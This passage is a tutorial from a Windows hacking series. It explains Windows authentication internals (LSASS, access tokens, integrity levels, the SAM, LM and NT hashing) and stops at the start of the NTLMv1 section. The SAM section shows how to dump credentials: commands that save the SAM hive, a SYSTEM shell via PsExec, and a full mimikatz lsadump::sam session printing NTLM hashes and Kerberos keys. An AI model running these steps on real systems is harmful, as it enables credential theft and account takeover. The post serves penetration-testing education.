Windows Authentication.
In this first part of Windows hacking we will be covering aspects related on how Windows authentication works. I’m coming from Linux ecosystem so sometimes I will try to compare how Windows works vs how Linux does. If it is your case too, comparing Windows internals with Linux one’s could help you (like it was in my case) to better understand some concepts. At the end, an example of Pass-The-Hash using mimikatz will be shown. This post pretends to be an initial guide to Windows penetration testing and Red Team exercises, understanding some key concepts that helps to comprehend how attacks like Pass-The-Hash works. I plan to analyse the obscure functionality of Windows internals in future posts just for fun and profit ;). In the first part we will study a high level view of how Windows performs authentication to later focuse on the NTLM family.
- Windows Logon
- Windows Access Tokens
- Mandatory Integrity Control
- Single-Sign-On
- The SAM
- LM and NT hashes
- LM, NTLMv1 and NTLMv2 authentication protocols
- Pass-The-Hash
- Cracking hashes
Windows Logon
Login on Linux
In Linux, abstracting the whole PAM process, the authentication is simple. You have users declared in /etc/passwd, normally shadow passwords is used, so users hashed passwords are stored in /etc/shadow. When you try to login, a user and a password are typed, looking at /etc/passwd the login process knows wich hashing algorithm to use and the salt, with that information it can hash your entered password and check that one with the stored one, if they are equal then you are in. Other information needed like user id, shell or user home path is read from /etc/passwd. Those are regular text files that you can read with cat -having enough permissions, of course-, for example. The login process, that was running as root, will set things accordingly and finally call setuid setting the uid and euid to the id of the user that you have logged in in with and gid and geid to the gid of the primary group of the user. There are more things that the login process has to take into account, effective user id, user groups, env variables… But that is for another day, that is a high level view of the whole process. So basically at the end in Linux we only have an integer representing our scope. The id 0, the id of root, whuch is special because each process with and effective id of 0 is privileged and can do whatever they want and the rest of identifiers, which are unprivileged, are used to check permissions with every file.
Login on Windows
On Windows, Winlogon is responsible of the login process. Linux PAM modules are the equivalente of Windows Credential Providers. Each time a user is logged in, a Logon session is created and a corresponding Access Token which is associted to that Logon session. This Access Token object has some interested things, that we will analys it in more detailt in the next chapter. Each logon session creates at least an Access Token. We can list currently logon sessions using Sysinternals’ “logonsessions64.exe”. In the image below an example is given listing currently logon sessions on a Windows 10 machine. As you can see user Peter has two interactive sessions while actually this user has logged in once. That is because the UAC and because this user is an Administrator, it will be explained better in Mandatory Integrity Control section. Each session has an id, a LUID -Locally unique identifier-, LSA, the Local Security Authority, uses this information to map each logon session with its credentials stored in memory. Each process created inherit the Acces Token of the process calling CreateProcess or a specific token with CreateProcessWithToken.
LSA
The Local Security Authority, LSA, is the subsystem that creates and manages this logon sessions, authenticating users, amongs its security information and other data. It is the director of the Windows Authentication system. Among its capabilities:
- Manage local security policy. Like password expiration.
- Creates access tokens.
- Provides the necessary services for authentication
LSASS
LSASS is the process that actually implements the actions defined on LSA. We can think LSA like the concept or design and LSASS the implementation. Windows supports some types of authentication methods via the Security Support Provider Interface or SSPI. The SSPI is an API that provides methods of some Security Support Provider or SSP, in form of DLL, that implements some authentication algorithm. In that manner, using the SSP API, it is possible to the developer to get abstracted of the obscure whole algorithm process using an SSP. Some SSPs are:
- Kerberos. The SSP implementing the Kerberos authentication process.
- NTLM. This SSP implments the challenge/response NTLM auth algorithms.
- Digest. This provider implements the Digest Access protocol. Used to authenticate an user by HTTP or SASL. This methods holds the password crypted on memory, but the encryption key is known, so actually it can be considered that Digest stores password in plain text in memory. That’s why Mimikatz sometimes can recover plain text passwords, because the Digest SSP is being used.
- Secure Channel. The SSP implementing SSL/TLS protocols.
- Negotiate. SSP used to negotiate an authentication protocol, when it is no sure which one use, client and server need to agreet a common auth method.
More info at Microsoft docs here.
LSASS creates Logon sessions when a login is verified and create the corresponding access token and Logon session. LSASS is responsible for maintaining this sessions, and each one would have an access token.
Windows Access Tokens
What are Windows Access Tokens?
A Windows Access Token is and object structure containing security information of a process scope. An access token has the following remarkable information from a the security point of view (more information at Microsoft Docs):
- The SID of the user account.
- SIDs of the groups the user belongs to.
- ID identifying the Logon session. (A logon session creates one access token but an access token can be used by various logon sessions).
- Privileges.
- If it is an impersonation or a primary token.
In Linux everything is a “file”, so tasks suchs as changing the timezone are implemented as files. Normal file permissions checks are used to things like that.  To change the localtime, one have to change the /etc/localtime symbolic link.
To change the localtime, one have to change the /etc/localtime symbolic link.
Windows does not follow that philosophy, that is why we have Privileges, system-related actions are divided into privileges and an access token has a list of privileges. Here is a list of all possible privileges. One important to mention is SE_DEBUG_PRIVILEGE wich gives the ability to debug another process and thus giving the ability to read its memory, for example. That is how mimikatz can dump the security information stored on lssas.exe process or how some DLL injection techniques writes to other process memory. When accessing a securable object, Windows will use the SID of the user and the SIDs of the groups to check access vs the DACL, when trying to perform a system-related task, like shutting down the computer, privileges will determine.
A token can be a primaty token or impersonation token, the primary token is the token associated with the process that was inherited at creation time. A process can impersonta another one, it can perform a task with the security context of another one. This can be abused, that is how meterpreter getsystem can elevate to NT Authority\System, for example.
We can view the security context of a process using Sysinternals Process Explorer. 
For example, the explorer.exe process with PID 1364 was created through the logon session 55908, that process got a primary access token with the SID of the user Peter, belonging to the groups showed on the image and with some privileges like the one needed for shuting down the computer -although it is currently disabled-.
Mandatory Integrity Control
In Windows, addiotanally to permissions we have a form of restricting access to securable objects if a process is not running in the required integrity level. Windows defines four integrity levels: low, medium, high and system. The integrity level is just like other groups, the SID corresponding to the integrity level and a flag indicating that is a SID of a integriy level is added to access token groups. That is how UAC is implemented and that is why an administrator user creates to logon sessions although you have logged in once with that user. Both logon sessions creates a similar access token, almost the same except that the unprivileged one has in its groups the SID of the medium integrity control and the other has the SID of the high integrity control. When you create a process, the new process is created with the minimum of the user integrity level and the file integrity level. System integrity level is used by Windows system services and low integrity level is used when running a executable with low intregrity level. Some operationes will fail even with enough permission established in the DACL. Imagine that you try to write a file and you have enough permissions to write it but the file level is marked with high integrity level and the process is running in medium one, as you can imagine, the write will fail. File set its integrity level in an entry in the SACL. The level of a file can be set using “icacls PATH /setintegritylevel L|M|H”.
Single-Sign-On
Single-Sign-On is a concept widely spreaded, I am sure you have seen at some web page the typical “Log-in with Google”. Single-Sign-On refers to login only once and that access is reused without the needed of reentering the login information at another point. Windows implements it storing credentials in memory, lsass is the director of SSO. So lsass has credentials stored in memory and when trying to login to some network resource, for example, using NTLMv2 authentication, lsass will try to authenticate using the hashes it has stored. That is very powerful, because the cracking of a NT hash is not mandatory, you can use the hash to login to a network resource, this attack is known as Pass-The-Hash.
The SAM
Linux stores users and information about them in /etc/passwd which is just a file that you can read and parse easily because it is just text. Windows stores users information and hashes in the SAM, or Security Account Manager. The SAM is a special file residing at C:\Windows\system32\config\SAM. This file is encrypted and not accesible, Windows will fail in an attempt to read it even with the necessary permissions. The SAM is also encrypted using the SYSKEY that is also encrypted with the BOOTKEY, present in the SYSTEM file -C:\Windows\system32\config\SYSTEM-, blocked too so not accesible -except for NT Authority\System, it can access SAM and SYSTEM from the registry mount points, for example using PsExec.exe -i -s cmd it is possible te get a shell as NT Authority\System-. They are mounted at HKLM\SAM and HKLM\SYSTEM, using reg.exe save HKLM\SAM FILE_NAME_TO_SAVE with administrator privileges it is possible to save the SAM. The same can be used to save SYSTEM. Now it is possible to dump the hashes using secretsdump of impacket, for example. Another aproach is to use tools like pwdump, samdump2, boot to Linux and mount the Windows partition to access those file considering the parition is not Bitlocker-encrypted. Mimikatz is also capable too, this is and example using the kiwi tool. Some techniches are based on file system filter drivers, like pwdump7, other like mimikatz becomes NT Authority\System so it can access SAM and SYSTEM files.
Using 'mimikatz.log' for logfile : OK
mimikatz # coffee
( (
) )
.______.
| |]
\ /
`----'
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
624 {0;000003e7} 1 D 42128 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0003daa7} 1 F 1817021 DESKTOP-1L6MJDO\Peter S-1-5-21-3623154155-2601920244-3614457045-1001 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1958159 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DESKTOP-1L6MJDO
SysKey : 778f94dbe8bd304ee93fc3d1f75ee249
Local SID : S-1-5-21-3623154155-2601920244-3614457045
SAMKey : f2380ff58b02bae7de8f502d9a004cd7
RID : 000001f4 (500)
User : Administrador
RID : 000001f5 (501)
User : Invitado
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: d6c3cd7ba08dceaabfc1e8bf0277772e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 65e1e05750d84270c88a7be57db6c9f2
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : fb0e347db585daa6da7e6debedf7febfab1bf57b68a6476e2dccf432bdcdfeaa
aes128_hmac (4096) : 45e55fb7d5c8d75c5d7d428ba25b9ec5
des_cbc_md5 (4096) : 62e37afd38a816c8
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 62e37afd38a816c8
RID : 000003e9 (1001)
User : Peter
Hash NTLM: 7ce21f17c0aee7fb9ceba532d0546ad6
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 5682742cf07afea3995641c57d910899
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-1L6MJDOPeter
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 216d42d2809357b8a21c99a1a3553751c6035f2c542e2197fb26d365104fdcd7
aes128_hmac (4096) : dc7a8cb8c90ded7ae0033e6711d70adf
des_cbc_md5 (4096) : 523885e0a2fe5b1c
OldCredentials
aes256_hmac (4096) : 546a1f12ede2de2c7ef888e191bd783f61dfb11d57c8cf1ac2ac9a704bccb8fb
aes128_hmac (4096) : 04aefe0e7fd029d47bc46c94f8202bec
des_cbc_md5 (4096) : c7a126b5e37a43f7
OlderCredentials
aes256_hmac (4096) : 546a1f12ede2de2c7ef888e191bd783f61dfb11d57c8cf1ac2ac9a704bccb8fb
aes128_hmac (4096) : 04aefe0e7fd029d47bc46c94f8202bec
des_cbc_md5 (4096) : c7a126b5e37a43f7
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-1L6MJDOPeter
Credentials
des_cbc_md5 : 523885e0a2fe5b1c
OldCredentials
des_cbc_md5 : c7a126b5e37a43f7
mimikatz #
The NT hash of the user Peter is 7ce21f17c0aee7fb9ceba532d0546ad6, the Administrator user is disabled and does not have any credentials configured… That is some of the info we have successfully extracted. The LM hash is not saved by default in newer Windows versions.
LM and NT hashes
First Windows password hashing algorithm was LM, sort of Lan Manager, it was developed by Microsoft and IBM around 1985. This hashing algorithm is now out-dated and you should disable it using the group policy or editing the registry, although is disabled by default since Windows Vista. This hashing algorithm with nowadays computation power is easy to crack, that is why it is insecure.
How LM hashing works
LM works that way:
- First of all, the maximum length is 14 chars. The alphabet is ASCII. If the password is less than 14 chars it is padded using null bytes.
- After trunking to 14 chars, the password is divided in two blocks of 7 chars each.
- The password is then uppercased.
- Each part is used as a password to DES-56 bit encrypt the string “KGS!@#$%”.
- The final hash is this two results concatenated.
The ASCII character set is reduced because of uppercasing, if the password contains less than 14 chars null bytes are used, no salt implied so a rainbow attack is possible, you have just to crack two passwords of 7 chars not the 14 chars password… Those are some reasons why LM is weak vs dictionary attacks.
How NT hashing works
NT uses uppercase and lowercase characters and it is 128 Unicode -UTF-16 LE- characters long. This is hashed using MD4 and the result is the NT hash.
LM, NTLMv1 and NTLMv2 authentication protocols
NTLM are challenge/response authentication protocols. LM and NTLMv1 are almost the same, execpt the first uses LM hashes and NTLMv1 NT hashes. Challenge response algorithms prove that a user knows the password and can access a resource without sending the password over the network. Some random bytes are generetad, id est, the challenge -8 bytes in the case of NTLMv1 and NTLMv2-, using this challenge and the password hash some cryptographic operationes are performed on both sides, the client send the response and the server checks that with his one calculated. If they are equal, client has proved he knwos the correct password and the authentication was successful. NTLM responses can be captured using tools like Responder.
LM and NTLMv1
